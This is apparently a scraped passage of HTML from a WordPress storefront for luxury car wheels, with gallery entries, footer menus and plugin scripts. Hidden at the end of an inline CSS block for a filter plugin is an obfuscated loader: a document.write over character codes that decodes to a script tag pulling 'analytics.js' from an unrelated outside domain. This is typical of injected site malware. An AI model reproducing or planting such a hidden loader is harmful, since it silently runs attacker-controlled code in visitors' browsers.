				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T11:02:12-07:00" itemprop="datePublished" content="2019-04-16T11:02:12-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T11:02:12-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/bmw-i8-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-21426 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-giovanna-dalar-x/" rel="bookmark" title="RANGE ROVER &#8211; GIOVANNA DALAR-X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/04/IMG_5222-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-giovanna-dalar-x/" title="RANGE ROVER &#8211; GIOVANNA DALAR-X">RANGE ROVER &#8211; GIOVANNA DALAR-X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-05T10:29:30-07:00" itemprop="datePublished" content="2019-04-05T10:29:30-07:00">April 5, 2019</time>
		<meta itemprop="dateModified" content="2019-04-05T10:29:30-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-05T10:29:30-07:00" itemprop="datePublished" content="2019-04-05T10:29:30-07:00">April 5, 2019</time>
		<meta itemprop="dateModified" content="2019-04-05T10:29:30-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-20783 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-mercedesbenz gallery-vehicle-sclass gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/mercedes-s560-dalar-x/" rel="bookmark" title="MERCEDES S560 &#8211; DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/03/Mercedes-DalarX-wheels-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/mercedes-s560-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/mercedes-s560-dalar-x/" title="MERCEDES S560 &#8211; DALAR X">MERCEDES S560 &#8211; DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-03-29T07:12:59-07:00" itemprop="datePublished" content="2019-03-29T07:12:59-07:00">March 29, 2019</time>
		<meta itemprop="dateModified" content="2019-03-29T07:14:14-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/mercedes-s560-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/mercedes-s560-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-03-29T07:12:59-07:00" itemprop="datePublished" content="2019-03-29T07:12:59-07:00">March 29, 2019</time>
		<meta itemprop="dateModified" content="2019-03-29T07:14:14-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/mercedes-s560-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  	  	</section>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
